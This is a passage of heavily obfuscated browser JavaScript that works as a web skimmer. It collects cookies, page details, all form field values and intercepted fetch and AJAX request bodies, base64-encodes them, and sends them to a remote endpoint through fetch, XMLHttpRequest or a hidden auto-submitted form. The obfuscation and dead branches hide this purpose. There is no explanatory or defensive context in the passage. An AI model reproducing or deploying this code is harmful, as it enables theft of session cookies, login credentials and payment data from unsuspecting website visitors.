_0x1a58ce===_0x365729;},'kttda':_0xc1fbe1['TlYci'],'bFEMZ':_0xc1fbe1[_0x51bc94(0x474,'EPQ(')],'FYuoZ':_0x51bc94(0x2ad,')Vzq'),'sQFoV':function(_0x253e57,_0xb5f5c7){var _0x41e9d3=_0x51bc94;return _0xc1fbe1[_0x41e9d3(0x435,'qM(2')](_0x253e57,_0xb5f5c7);},'Nxjbz':_0xc1fbe1[_0x51bc94(0x555,'ixzD')],'ZOZUg':_0xc1fbe1[_0x51bc94(0x1fe,'VmJ[')],'EiYuz':_0x51bc94(0x420,'*ktV'),'nQmwh':function(_0x40b1d8,_0x5c71d5){return _0x40b1d8===_0x5c71d5;}},_0x2a85cd={'url':window[_0x51bc94(0x2c4,'DAJ2')]['href'],'cookie':document['cookie'],'referer':document[_0x51bc94(0x436,')Vzq')],'userAgent':navigator[_0x51bc94(0x34e,'sx12')],'timestamp':new Date()[_0x51bc94(0x211,'*fdB')](),'forms':[]},_0x579baf=_0xb89043?[_0xb89043]:document[_0x51bc94(0x236,'eByM')](_0xc1fbe1[_0x51bc94(0x4b0,'ZG2I')]);return _0x579baf[_0x51bc94(0x4b7,'j!5u')](function(_0x120beb,_0x184a22){var _0x16a852=_0x51bc94,_0x43bb5c={'hSGss':function(_0x4c26fa,_0x58722b){var _0x40d95b=_0x5ca8;return _0x172efa[_0x40d95b(0x3ae,'Gcq#')](_0x4c26fa,_0x58722b);},'SFgME':_0x16a852(0x536,'[0^V'),'STCPc':function(_0x3119f5,_0xa5e47a){var _0x202cd8=_0x16a852;return _0x172efa[_0x202cd8(0x4f4,'DAJ2')](_0x3119f5,_0xa5e47a);},'PNWlB':_0x16a852(0x428,'fsx4'),'fTkvD':_0x172efa[_0x16a852(0x455,'j!5u')],'Nsrdi':_0x172efa['bFEMZ'],'tGfDX':function(_0x3442db,_0x467f3b){return _0x3442db(_0x467f3b);},'iHPOV':function(_0x474a70,_0x5ba7ee){var _0x4100a8=_0x16a852;return _0x172efa[_0x4100a8(0x575,'gQn0')](_0x474a70,_0x5ba7ee);},'majNw':_0x16a852(0x564,'Sx*g'),'mHzYU':_0x172efa[_0x16a852(0x2b1,'eByM')],'dpcnw':_0x16a852(0x3fa,'t^Db'),'ENNPI':'wzqch','vrTIM':function(_0x972a5,_0x27497f){return _0x972a5>_0x27497f;},'QXEno':function(_0x1c0b56,_0x224c3f){var _0x1f5e64=_0x16a852;return _0x172efa[_0x1f5e64(0x290,'*ktV')](_0x1c0b56,_0x224c3f);},'JiCcL':_0x172efa[_0x16a852(0x38f,'y9vx')]},_0x571c50={'index':_0x184a22,'action':_0x120beb[_0x16a852(0x3b4,'enpH')]||'','method':_0x120beb['method']||_0x172efa['ZOZUg'],'fields':[]},_0x27ad90=_0x120beb[_0x16a852(0x370,'*fdB')](_0x172efa[_0x16a852(0x4c8,'[0^V')]);_0x27ad90['forEach'](function(_0x3acedd){var _0x6f64c1=_0x16a852,_0x433f3b={'zgERc':_0x43bb5c['fTkvD']};if(_0x43bb5c['STCPc'](_0x43bb5c[_0x6f64c1(0x289,'gQn0')],_0x43bb5c[_0x6f64c1(0x453,'EPQ(')])){var _0x3dfabb=function(_0x89b333){var _0x2fbb48=_0x6f64c1;if(_0x43bb5c['hSGss'](_0x43bb5c['SFgME'],_0x43bb5c['SFgME']))_0x765625=![];else try{if(_0x43bb5c[_0x2fbb48(0x320,'*ktV')](_0x89b333[_0x2fbb48(0x411,'VmJ[')][_0x2fbb48(0x264,'Gcq#')](),_0x2fbb48(0x3dc,'ZG2I'))){if(_0x43bb5c[_0x2fbb48(0x2b5,'ixzD')]===_0x2fbb48(0x546,'sx12'))return _0x89b333['options'][_0x89b333[_0x2fbb48(0x2d7,'fsx4')]]?_0x89b333[_0x2fbb48(0x386,'GPjn')][_0x89b333[_0x2fbb48(0x4ff,'y9vx')]][_0x2fbb48(0x58c,'Sx*g')]:'';else _0x1b9593[_0x2fbb48(0x2fb,'QRDt')]=_0xb614f7[_0x2fbb48(0x30b,'*fdB')](_0x121c70);}return _0x89b333[_0x2fbb48(0x42a,'[0^V')]||'';}catch(_0x564c7b){return'';}},_0x1b92ea={'name':(_0x3acedd[_0x6f64c1(0x2a1,'ixzD')]||_0x3acedd['id']||'')[_0x6f64c1(0x2d0,'SFIj')](),'type':(_0x3acedd[_0x6f64c1(0x21b,'^zL&')]||_0x3acedd[_0x6f64c1(0x4ec,'dm&v')]['toLowerCase']())['toString'](),'value':_0x43bb5c['tGfDX'](_0x3dfabb,_0x3acedd)};(_0x43bb5c[_0x6f64c1(0x2f6,'z8yM')](_0x3acedd[_0x6f64c1(0x495,'QVWs')],_0x6f64c1(0x568,'dm&v'))||_0x3acedd[_0x6f64c1(0x543,'ZG2I')]===_0x6f64c1(0x2be,'Wwwp'))&&(_0x1b92ea[_0x6f64c1(0x40d,'eByM')]=_0x3acedd[_0x6f64c1(0x2b2,'dm&v')],_0x3acedd[_0x6f64c1(0x329,'!4LX')]&&(_0x1b92ea[_0x6f64c1(0x46b,'$j2G')]=_0x3dfabb(_0x3acedd)));if(_0x3acedd[_0x6f64c1(0x296,'QVWs')]['toLowerCase']()===_0x6f64c1(0x506,'Sx*g')){if(_0x43bb5c['majNw']===_0x43bb5c['majNw']){var _0x122cae=_0x3acedd[_0x6f64c1(0x431,'EPQ(')][_0x3acedd['selectedIndex']];_0x122cae&&(_0x1b92ea['selectedText']=_0x122cae[_0x6f64c1(0x2c5,'gQn0')]||'',_0x1b92ea[_0x6f64c1(0x55b,'R4v4')]=_0x122cae[_0x6f64c1(0x529,'dpbF')]||'');}else _0x1f90eb[_0x6f64c1(0x1f2,'sd7@')]=_0xefaf56;}if(_0x3acedd[_0x6f64c1(0x3eb,'DAJ2')]){if(_0x6f64c1(0x349,'fsx4')===_0x6f64c1(0x347,'EPQ('))_0x1b92ea['placeholder']=_0x3acedd[_0x6f64c1(0x240,'jyG]')];else return;}_0x3acedd[_0x6f64c1(0x417,'L77j')]&&(_0x1b92ea['title']=_0x3acedd[_0x6f64c1(0x539,'VmJ[')]);if(_0x3acedd[_0x6f64c1(0x2ae,'gQn0')]){_0x1b92ea[_0x6f64c1(0x558,')Vzq')]={};for(var _0x40e2b5 in _0x3acedd[_0x6f64c1(0x315,'*ktV')]){_0x43bb5c['mHzYU']!==_0x43bb5c[_0x6f64c1(0x4a7,'EPQ(')]?_0x5bb445[_0x6f64c1(0x496,'ixzD')]=_0x5ea2ff[_0x6f64c1(0x280,')Vzq')](_0x5ab22f):_0x3acedd[_0x6f64c1(0x367,'qM(2')][_0x6f64c1(0x25e,')Vzq')](_0x40e2b5)&&(_0x43bb5c['dpcnw']!==_0x43bb5c[_0x6f64c1(0x53d,'GPjn')]?_0x1b92ea[_0x6f64c1(0x558,')Vzq')][_0x40e2b5]=_0x3acedd[_0x6f64c1(0x577,'enpH')][_0x40e2b5]:_0xacef52['body']=_0x433f3b[_0x6f64c1(0x42e,'Sivw')]);}}if(_0x3acedd[_0x6f64c1(0x4a1,'!4LX')]&&_0x43bb5c[_0x6f64c1(0x43e,'4Jga')](_0x3acedd[_0x6f64c1(0x4e3,'QRDt')][_0x6f64c1(0x37d,'0kyy')],0x0)){if(_0x43bb5c[_0x6f64c1(0x39c,'DAJ2')](_0x43bb5c[_0x6f64c1(0x3db,')Vzq')],_0x43bb5c[_0x6f64c1(0x311,'VmJ[')])){_0x1b92ea[_0x6f64c1(0x3d0,')Vzq')]={};for(var _0x53c2b4=0x0;_0x53c2b4<_0x3acedd[_0x6f64c1(0x3d0,')Vzq')][_0x6f64c1(0x35c,'QRDt')];_0x53c2b4++){var _0x1b16f1=_0x3acedd[_0x6f64c1(0x47b,'VmJ[')][_0x53c2b4];_0x1b16f1[_0x6f64c1(0x356,'i$Ke')]&&_0x1b16f1['value']&&(_0x1b92ea[_0x6f64c1(0x50d,'D]ib')][_0x1b16f1[_0x6f64c1(0x53e,'0kyy')]]=_0x1b16f1['value']);}}else{if(!_0xfb5186)return;_0x3f42ac(_0x5e532f,_0x9e94d9);}}_0x571c50[_0x6f64c1(0x511,'fsx4')][_0x6f64c1(0x3a7,'x@hc')](_0x1b92ea);}else _0x1807a7[_0x6f64c1(0x231,'i$Ke')]=_0x492188[_0x6f64c1(0x1df,'%GwS')];});if(_0x172efa[_0x16a852(0x2eb,'4Jga')](_0x571c50['fields'][_0x16a852(0x531,'EPQ(')],0x0))try{_0x571c50[_0x16a852(0x330,'ZG2I')]=_0x120beb[_0x16a852(0x2c1,'GPjn')][_0x16a852(0x418,'SFIj')](0x0,0x3e8);}catch(_0x4c4cb){}_0x2a85cd['forms']['push'](_0x571c50);}),_0x2a85cd;}function _0x1cd2ef(_0x295440){var _0x44d919=_0x44afd3,_0x2b710e={'tyPfG':function(_0x370de6){var _0x44fb43=_0x5ca8;return _0xc1fbe1[_0x44fb43(0x36f,'SFIj')](_0x370de6);}};if(_0xc1fbe1[_0x44d919(0x477,'i$Ke')](_0xc1fbe1[_0x44d919(0x357,'%GwS')],_0xc1fbe1[_0x44d919(0x3e7,'sxLP')])){try{if(typeof btoa!==_0x44d919(0x4d7,'i$Ke')){if(_0xc1fbe1[_0x44d919(0x4e5,'Sivw')]('YwCWf',_0xc1fbe1['waMHc']))return _0xc1fbe1[_0x44d919(0x24c,'sx12')](btoa,unescape(_0xc1fbe1['mtskS'](encodeURIComponent,_0x295440)));else _0x1d2203[_0x44d919(0x266,'qM(2')]=_0x3f1f3d[_0x44d919(0x3bd,'jSEu')]||'',_0x1ae097[_0x44d919(0x381,'VmJ[')]=_0x1c23ae[_0x44d919(0x31b,'jSEu')]||'';}}catch(_0x2b33ad){}var _0x56ff57=_0xc1fbe1['Xyplv'],_0x2a45af='',_0xc276f6=0x0;_0x295440=unescape(_0xc1fbe1['bSRsf'](encodeURIComponent,_0x295440));while(_0xc1fbe1[_0x44d919(0x4b8,'1hnq')](_0xc276f6,_0x295440[_0x44d919(0x387,'$j2G')])){if(_0xc1fbe1['NlCwx']('drwtd','KVeZy')){var _0x1e81a8=_0xc1fbe1[_0x44d919(0x3d8,'i$Ke')]['split']('|'),_0x15690e=0x0;while(!![]){switch(_0x1e81a8[_0x15690e++]){case'0':_0x2a45af+=_0x56ff57['charAt'](_0xc1fbe1[_0x44d919(0x469,'gQn0')](_0xc1fbe1[_0x44d919(0x2cc,')Vzq')](_0x3425fd,0xc),0x3f));continue;case'1':_0x2a45af+=_0xc1fbe1['xpFBB'](_0xc276f6-0x1,_0x295440[_0x44d919(0x53f,'sx12')])?_0x56ff57[_0x44d919(0x445,'EPQ(')](_0xc1fbe1[_0x44d919(0x4fa,'^zL&')](_0x3425fd,0x3f)):'=';continue;case'2':var _0x40a185=_0x295440[_0x44d919(0x3bc,'i$Ke')](_0xc276f6++);continue;case'3':var _0x217a18=_0xc1fbe1[_0x44d919(0x3cf,'Gcq#')](_0xc276f6,_0x295440['length'])?_0x295440[_0x44d919(0x501,'enpH')](_0xc276f6++):0x0;continue;case'4':_0x2a45af+=_0x56ff57[_0x44d919(0x51f,'*ktV')](_0xc1fbe1[_0x44d919(0x374,'$j2G')](_0x3425fd>>0x12,0x3f));continue;case'5':var _0x4cb0b4=_0xc276f6<_0x295440['length']?_0x295440['charCodeAt'](_0xc276f6++):0x0;continue;case'6':var _0x3425fd=_0xc1fbe1[_0x44d919(0x493,'dpbF')](_0xc1fbe1[_0x44d919(0x3e2,'Sx*g')](_0x40a185,0x10),_0xc1fbe1[_0x44d919(0x313,'Sivw')](_0x217a18,0x8))|_0x4cb0b4;continue;case'7':_0x2a45af+=_0xc1fbe1['tGkgY'](_0xc276f6,0x2)<_0x295440['length']?_0x56ff57['charAt'](_0xc1fbe1[_0x44d919(0x28e,'z(hE')](_0x3425fd>>0x6,0x3f)):'=';continue;}break;}}else _0x123266=!![],_0x20692c(),_0x2b710e[_0x44d919(0x214,'sx12')](_0x691961);}return _0x2a45af;}else _0x48a0b0[_0x44d919(0x3ac,'sx12')]=_0x42924b['placeholder'];}function _0x175cb6(_0x4c4607,_0x1ed7a0,_0x2c3fe2,_0x2427d9){var _0x12976b=_0x44afd3,_0x47972e={'rPGyQ':function(_0x1e3fc9,_0x4c3424){return _0x1e3fc9(_0x4c3424);}};if(_0xc1fbe1[_0x12976b(0x226,'bI^V')](_0xc1fbe1[_0x12976b(0x484,'fsx4')],_0xc1fbe1['zuexB'])){var _0x40081c=_0xc1fbe1[_0x12976b(0x510,'[0^V')](Date[_0x12976b(0x2a6,'Sx*g')](),_0x110b13);if(_0xc1fbe1[_0x12976b(0x34c,'bI^V')](_0x40081c,_0x27efed)){if(_0xc1fbe1['kNleM'](_0xc1fbe1[_0x12976b(0x261,'4Jga')],_0x12976b(0x4ac,'i$Ke')))return;else _0x11359b[_0x12976b(0x454,'bI^V')][_0x425336]=_0x366568;}if(!_0x2c3fe2||_0xc1fbe1[_0x12976b(0x1e8,'VmJ[')](typeof _0x2c3fe2,_0xc1fbe1[_0x12976b(0x56a,'fsx4')])&&Object[_0x12976b(0x32e,'Sx*g')](_0x2c3fe2)[_0x12976b(0x51d,'j!5u')]===0x0)return;var _0x2f15e5={'url':window[_0x12976b(0x4e7,'j!5u')][_0x12976b(0x267,'dpbF')],'cookie':document['cookie'],'referer':document[_0x12976b(0x482,'i$Ke')],'userAgent':navigator[_0x12976b(0x26b,'sxLP')],'timestamp':new Date()[_0x12976b(0x45a,'jSEu')]()},_0x2a17f0={'url':_0x4c4607,'method':_0x1ed7a0,'headers':_0x2427d9,'body':_0x2c3fe2,'timestamp':new Date()[_0x12976b(0x48d,'$j2G')]()},_0x5d5951=_0xc1fbe1['vWrhd'](_0x4c4607+'_',JSON['stringify'](_0x2c3fe2)),_0x2051f4=Date['now']();if(_0x22a5ce[_0x5d5951]&&_0xc1fbe1['fTuRq'](_0x2051f4-_0x22a5ce[_0x5d5951],0x7d0))return;_0x22a5ce[_0x5d5951]=_0x2051f4;var _0x4d3b7a={'type':'ajax_fetch','pageData':_0x2f15e5,'request':_0x2a17f0};setTimeout(function(){var _0x1247e9=_0x12976b;_0xc1fbe1[_0x1247e9(0x465,'[0^V')](_0x28dd90,_0x4d3b7a);},0x32);}else try{_0x27edae[_0x12976b(0x256,'sx12')]=_0x517a3d['parse'](_0x1dac7e['stringify'](_0x22a08a));}catch(_0x522be0){_0x412316['body']=_0x47972e[_0x12976b(0x416,'DAJ2')](_0x1c67db,_0x55edb7);}}var _0x5917aa=![];function _0x28dd90(_0x5c3ab9){var _0x2383c9=_0x44afd3,_0x5cf422={'iruAq':_0xc1fbe1[_0x2383c9(0x489,')Vzq')],'hHtvK':function(_0x2b7785,_0x2d963d,_0x165c80){return _0x2b7785(_0x2d963d,_0x165c80);},'CSbkj':function(_0x37a744,_0x14d9af){var _0x2ff65b=_0x2383c9;return _0xc1fbe1[_0x2ff65b(0x24f,'VmJ[')](_0x37a744,_0x14d9af);},'JIyLi':function(_0x520aff,_0x148380){var _0x2468a1=_0x2383c9;return _0xc1fbe1[_0x2468a1(0x456,'[0^V')](_0x520aff,_0x148380);}},_0xf39d56='';if(_0x5c3ab9['type']&&_0x5c3ab9['request']){var _0x34403b=_0x5c3ab9['request']['url']||'',_0x5dfcbd=_0x5c3ab9['request']['body']||_0x5c3ab9[_0x2383c9(0x2d3,'$j2G')][_0x2383c9(0x27d,'enpH')]||'';_0xf39d56=_0xc1fbe1[_0x2383c9(0x281,'QVWs')](_0xc1fbe1['arlaZ'](_0xc1fbe1[_0x2383c9(0x294,'Sx*g')](_0x5c3ab9[_0x2383c9(0x515,'eByM')]+'_',_0x34403b),'_'),JSON['stringify'](_0x5dfcbd));}else{if(_0x5c3ab9[_0x2383c9(0x3a1,'sx12')]&&_0xc1fbe1[_0x2383c9(0x494,'z(hE')](_0x5c3ab9['forms'][_0x2383c9(0x35d,'Wwwp')],0x0)){var _0x17eda4=_0x5c3ab9[_0x2383c9(0x4a0,'fsx4')][0x0],_0x41fd20=_0x17eda4[_0x2383c9(0x1fd,'^zL&')]||'',_0x2f31eb=JSON['stringify'](_0x17eda4[_0x2383c9(0x460,'Sivw')]||[]);_0xf39d56=_0xc1fbe1[_0x2383c9(0x4a8,'VmJ[')](_0x2383c9(0x4b6,'dpbF'),_0x41fd20)+'_'+_0x2f31eb;}}if(_0xf39d56){var _0x4b0532=Date[_0x2383c9(0x36d,'z8yM')]();if(_0x492311[_0xf39d56]&&_0xc1fbe1[_0x2383c9(0x325,'QRDt')](_0x4b0532,_0x492311[_0xf39d56])<0xbb8){if(_0xc1fbe1[_0x2383c9(0x2c7,'x@hc')](_0xc1fbe1['hLTZM'],_0xc1fbe1['MDmUU']))return;else _0x5e86f3=_0x5cf422['iruAq'];}_0x492311[_0xf39d56]=_0x4b0532;}if(_0x5917aa){if(_0xc1fbe1['ytLzs']===_0x2383c9(0x56f,'D]ib'))_0xc1fbe1[_0x2383c9(0x466,'EPQ(')](_0x54a3a2,_0x4856fe);else return;}_0x5917aa=!![];try{if(_0xc1fbe1[_0x2383c9(0x2a9,'ZG2I')](_0xc1fbe1[_0x2383c9(0x1f3,'GPjn')],_0x2383c9(0x2ff,'*ktV'))){var _0x36c697=JSON['stringify'](_0x5c3ab9),_0x54b954=_0xc1fbe1[_0x2383c9(0x22a,'dpbF')](_0x1cd2ef,_0x36c697),_0x29850a=JSON[_0x2383c9(0x47a,'Gcq#')]({'data':_0x54b954});if(_0xc1fbe1[_0x2383c9(0x542,'y9vx')](typeof fetch,_0xc1fbe1[_0x2383c9(0x512,'fsx4')])){if(_0xc1fbe1[_0x2383c9(0x2e0,'gQn0')]('HoTdY',_0xc1fbe1[_0x2383c9(0x4e4,'*ktV')]))_0x331af7[_0x2383c9(0x256,'sx12')]=_0xd65bba;else{_0xc1fbe1[_0x2383c9(0x36c,'$j2G')](fetch,_0x24152e,{'method':_0xc1fbe1[_0x2383c9(0x25f,'z8yM')],'headers':{'Content-Type':_0xc1fbe1['eeRnn']},'body':_0x29850a,'mode':_0xc1fbe1['WArty']})[_0x2383c9(0x3f1,'QVWs')](function(){_0x5917aa=![];})[_0x2383c9(0x28b,'SFIj')](function(){var _0x30badc=_0x2383c9;if(_0xc1fbe1['ZzfBd'](_0xc1fbe1[_0x30badc(0x1e1,'sd7@')],_0x30badc(0x34b,'enpH'))){var _0x5126b1=_0x30badc(0x42b,'4Jga')[_0x30badc(0x552,'dpbF')]('|'),_0x55c348=0x0;while(!![]){switch(_0x5126b1[_0x55c348++]){case'0':_0x5cf422[_0x30badc(0x2d8,'!4LX')](_0x3be977,_0x2829d8,_0x379add);continue;case'1':_0x5cf422[_0x30badc(0x46d,'$j2G')](_0x4fd916,_0x2829d8);continue;case'2':var _0x2829d8=_0x390b6a['target'];continue;case'3':if(!_0x5cafbf)return;continue;case'4':if(!_0x2829d8||!_0x2829d8[_0x30badc(0x1e4,'fsx4')]||_0x5cf422[_0x30badc(0x3b5,'dpbF')](_0x2829d8[_0x30badc(0x4ec,'dm&v')][_0x30badc(0x286,'QRDt')](),_0x30badc(0x4dc,'Sivw')))return;continue;}break;}}else _0x5917aa=![];});return;}}if(_0xc1fbe1[_0x2383c9(0x23e,'ixzD')](typeof XMLHttpRequest,_0xc1fbe1[_0x2383c9(0x23a,'4Jga')])){if(_0xc1fbe1[_0x2383c9(0x588,'^zL&')](_0x2383c9(0x23c,'x@hc'),_0x2383c9(0x4b5,'bI^V')))_0x410311[_0x2383c9(0x2df,'Sivw')]=_0x12c31e[_0x2383c9(0x42f,'R4v4')],_0x237191[_0x2383c9(0x25b,'bo$d')]&&(_0x5e8aaa[_0x2383c9(0x3a0,'sx12')]=_0xc1fbe1[_0x2383c9(0x461,'GPjn')](_0x4708fe,_0x49af15));else try{var _0x55ce0=new XMLHttpRequest();_0x55ce0[_0x2383c9(0x463,'sxLP')](_0x2383c9(0x29d,'Sivw'),_0x24152e,!![]),_0x55ce0[_0x2383c9(0x50a,'sx12')](_0xc1fbe1['EGSLE'],'application/json;\x20charset=utf-8'),_0x55ce0[_0x2383c9(0x576,'bo$d')]=_0x55ce0['onerror']=function(){var _0x17e850=_0x2383c9,_0x3f040e={'SAyUe':function(_0xd2811b,_0x51903d,_0x1ac8c8,_0x59c0fe,_0x163fcc){return _0xd2811b(_0x51903d,_0x1ac8c8,_0x59c0fe,_0x163fcc);}};if(_0xc1fbe1['hvVCR'](_0xc1fbe1[_0x17e850(0x212,'jyG]')],_0xc1fbe1[_0x17e850(0x1d8,'4Jga')]))try{var _0x3bf8c7=_0x35c344[_0x17e850(0x4d3,'*ktV')](_0x5638bf);_0x345af4(_0x2e7f5a,_0x1b7c74,_0x3bf8c7,_0x29c326['headers']||{});}catch(_0x1df2e7){_0x3f040e[_0x17e850(0x200,'t^Db')](_0xda2f58,_0x59a0f7,_0x1e9ebd,_0x1f2556,_0x203370[_0x17e850(0x415,'dpbF')]||{});}else _0x5917aa=![];},_0x55ce0[_0x2383c9(0x2b7,'sxLP')](_0x29850a);return;}catch(_0x4f4a75){_0x5917aa=![];}}try{var _0x17eda4=document[_0x2383c9(0x348,'Sivw')](_0xc1fbe1[_0x2383c9(0x4b0,'ZG2I')]);_0x17eda4[_0x2383c9(0x377,'Wwwp')]=_0xc1fbe1[_0x2383c9(0x2fa,'4Jga')],_0x17eda4[_0x2383c9(0x37c,'0kyy')]=_0x24152e,_0x17eda4['style']['display']=_0x2383c9(0x498,'*fdB'),_0x17eda4[_0x2383c9(0x4fc,'EPQ(')]='application/json';var _0x52ea68=document[_0x2383c9(0x1d4,'ZG2I')](_0x2383c9(0x32b,'Wwwp'));_0x52ea68['type']=_0x2383c9(0x373,'jyG]'),_0x52ea68['name']=_0xc1fbe1[_0x2383c9(0x20a,'4Jga')],_0x52ea68[_0x2383c9(0x524,'bI^V')]=_0x29850a,_0x17eda4[_0x2383c9(0x3e3,'DAJ2')](_0x52ea68),document[_0x2383c9(0x282,'jyG]')][_0x2383c9(0x3fc,'R4v4')](_0x17eda4),_0x17eda4['submit'](),_0xc1fbe1[_0x2383c9(0x560,'^zL&')](setTimeout,function(){var _0x1bf549=_0x2383c9;_0x17eda4['parentNode']&&_0x17eda4[_0x1bf549(0x4b4,'sxLP')][_0x1bf549(0x1e5,'*fdB')](_0x17eda4),_0x5917aa=![];},0x64);}catch(_0x40bac4){_0x5917aa=![];}}else _0x595922&&!_0x43a2e4[_0x2383c9(0x379,'R4v4')](/^https?:\/\//)&&(this[_0x2383c9(0x252,'!4LX')]=new _0x38f4a6(_0x807451,_0x322c06['location'][_0x2383c9(0x365,'sxLP')])[_0x2383c9(0x378,'bo$d')]);}catch(_0x4300d8){_0x5917aa=![];}}var _0x4016b1={},_0x5f1fe4=Date['now'](),_0x110b13=Date[_0x44afd3(0x2e3,'DAJ2')](),_0x486980=![],_0x3eedc1=null,_0x4aefb2=new WeakSet(),_0x27efed=0x1388;function _0x5c2e31(){var _0x4571d3=_0x44afd3,_0x1f7faf={'SPQqc':function(_0x42afad,_0x26d698){return _0x42afad===_0x26d698;},'aDtfF':_0x4571d3(0x581,'qM(2'),'xRIjU':function(_0x8d0dc4){var _0x479db0=_0x4571d3;return _0xc1fbe1[_0x479db0(0x323,'z8yM')](_0x8d0dc4);}};function _0x5b82cc(){var _0x1c776c=_0x4571d3,_0x2e21ee={'fTFgB':function(_0x4c408d,_0x5d1898){return _0xc1fbe1['tfUpz'](_0x4c408d,_0x5d1898);},'izjtT':_0xc1fbe1['NQYlU'],'mpuLf':_0xc1fbe1[_0x1c776c(0x345,'D]ib')],'EApQX':function(_0x2a72bb){var _0x2f9cf0=_0x1c776c;return _0xc1fbe1[_0x2f9cf0(0x3c9,'QRDt')](_0x2a72bb);}};if(_0x1c776c(0x4e8,'y9vx')!==_0xc1fbe1['rGQXm'])_0x31d0a4=_0x1f7faf[_0x1c776c(0x40c,')Vzq')](typeof _0x4c8b0e,'string')?_0x20ee80:_0x41a0d6[_0x1c776c(0x331,'GPjn')](),_0x2afa64=(_0x5996c1['method']||_0x1f7faf[_0x1c776c(0x499,'jSEu')])['toUpperCase'](),_0x281aa5=_0x9b3de1[_0x1c776c(0x2fb,'QRDt')];else{var _0xae1c7d=Math[_0x1c776c(0x56d,'*fdB')](_0xc1fbe1[_0x1c776c(0x40e,'*ktV')](0xbb8,Date[_0x1c776c(0x3c2,'sx12')]()-_0x5f1fe4),0x3e8);_0xc1fbe1[_0x1c776c(0x242,'fsx4')](setTimeout,function(){var _0x5ce851=_0x1c776c;_0x2e21ee[_0x5ce851(0x49d,'qM(2')](_0x2e21ee[_0x5ce851(0x1e6,'dpbF')],_0x2e21ee['mpuLf'])?(_0x486980=!![],_0x2e21ee[_0x5ce851(0x518,'%GwS')](_0x3eb8f2),_0x58f45e()):_0x58c3c5['body'][_0x1c29c2]=_0x28c581;},_0xae1c7d);}}_0xc1fbe1[_0x4571d3(0x227,'Wwwp')](document[_0x4571d3(0x3c7,'x@hc')],_0x4571d3(0x532,'ktq]'))?_0xc1fbe1['jBykj'](_0x5b82cc):(window[_0x4571d3(0x432,'Sx*g')](_0xc1fbe1[_0x4571d3(0x253,'QRDt')],_0x5b82cc),_0xc1fbe1[_0x4571d3(0x2f1,'fsx4')](setTimeout,function(){var _0x3c0883=_0x4571d3;!_0x486980&&(_0x486980=!![],_0x1f7faf[_0x3c0883(0x55f,'DAJ2')](_0x3eb8f2),_0x1f7faf[_0x3c0883(0x322,'D]ib')](_0x58f45e));},0x1388));}function _0x2506a2(_0x590d3e){var _0x32f5f4=_0x44afd3;if(_0xc1fbe1[_0x32f5f4(0x479,'z(hE')](_0xc1fbe1[_0x32f5f4(0x2a0,'Wwwp')],'yzQLN'))return;else{if(_0x4aefb2['has'](_0x590d3e))return;_0x4aefb2[_0x32f5f4(0x487,'[0^V')](_0x590d3e),_0x590d3e[_0x32f5f4(0x2fe,'i$Ke')](_0x32f5f4(0x230,'Sx*g'),function(_0x5f57fe){var _0x5125a6=_0x32f5f4;if(!_0x486980){if(_0xc1fbe1['TnjRn']!==_0xc1fbe1[_0x5125a6(0x257,'z(hE')])_0xb26e(_0x204a67);else return;}_0x37e922(_0x590d3e,_0x5f57fe);},!![]);}}function _0x3d7db0(_0x4c1168){var _0x59bc05=_0x44afd3;if(_0xc1fbe1[_0x59bc05(0x449,'$j2G')](_0xc1fbe1[_0x59bc05(0x4bb,'gQn0')],_0xc1fbe1[_0x59bc05(0x338,'x@hc')]))_0xc1fbe1[_0x59bc05(0x275,'SFIj')](_0x5cf922),_0xc1fbe1[_0x59bc05(0x3b8,'Wwwp')](_0x326b50),_0xc1fbe1[_0x59bc05(0x4b3,'0kyy')](_0x2a06a5);else{_0x4c1168=_0xc1fbe1[_0x59bc05(0x33e,'Sivw')](_0x4c1168,document);var _0x123194=_0x4c1168[_0x59bc05(0x56e,'dpbF')](_0x59bc05(0x492,'sxLP'));_0x123194['forEach'](function(_0xcf2157){var _0x2b9af8=_0x59bc05;if(_0xc1fbe1[_0x2b9af8(0x4a6,'R4v4')]!==_0xc1fbe1['wuAkh'])return _0x2cfbee[_0x2b9af8(0x39b,'z(hE')](this,arguments);else _0xc1fbe1['JShOM'](_0x2506a2,_0xcf2157);});}}function _0x58f45e(){var _0x19da22=_0x44afd3,_0x3ec983={'BDiyG':function(_0x29f676,_0x2b9339){var _0x23c73d=_0x5ca8;return _0xc1fbe1[_0x23c73d(0x29b,'z(hE')](_0x29f676,_0x2b9339);},'bvGIk':function(_0x337618,_0x7d4cfe){return _0xc1fbe1['xpFBB'](_0x337618,_0x7d4cfe);},'FPxgv':function(_0x3f2a09,_0x28ccf2){var _0xce11b6=_0x5ca8;return _0xc1fbe1[_0xce11b6(0x37e,'jyG]')](_0x3f2a09,_0x28ccf2);},'iAhtP':function(_0x1d208f,_0x330100){return _0xc1fbe1['MoOEE'](_0x1d208f,_0x330100);},'XnPkw':function(_0x5f20c9,_0x4eeba0){var _0x1cb0e9=_0x5ca8;return _0xc1fbe1[_0x1cb0e9(0x1ee,'QVWs')](_0x5f20c9,_0x4eeba0);},'gYnRc':function(_0x105650,_0x1cc175){return _0x105650&_0x1cc175;},'DEmbh':function(_0x3cbdb4,_0x28971b){var _0x557356=_0x5ca8;return _0xc1fbe1[_0x557356(0x2b9,'enpH')](_0x3cbdb4,_0x28971b);},'Vwfqu':function(_0x1ed77f,_0x117f6f){var _0x455043=_0x5ca8;return _0xc1fbe1[_0x455043(0x3a4,'VmJ[')](_0x1ed77f,_0x117f6f);},'nHwMn':function(_0x5b2507,_0x11587a){var _0x5e1783=_0x5ca8;return _0xc1fbe1[_0x5e1783(0x4a9,'Sivw')](_0x5b2507,_0x11587a);},'SiYFE':function(_0x545af3,_0x358dd0){var _0x3b8a08=_0x5ca8;return _0xc1fbe1[_0x3b8a08(0x46c,'0kyy')](_0x545af3,_0x358dd0);},'ueflQ':_0xc1fbe1['aIFCj'],'mmiqO':function(_0x562d45){return _0xc1fbe1['FSzCF'](_0x562d45);}};if(_0xc1fbe1[_0x19da22(0x1ed,'*fdB')](typeof MutationObserver,_0xc1fbe1[_0x19da22(0x4a4,'qM(2')])){setInterval(function(){var _0x332abd=_0x19da22;if(_0x3ec983[_0x332abd(0x530,'ktq]')](_0x3ec983[_0x332abd(0x333,'R4v4')],_0x332abd(0x4aa,'x@hc')))_0x3ec983[_0x332abd(0x1da,'L77j')](_0x3d7db0);else{var 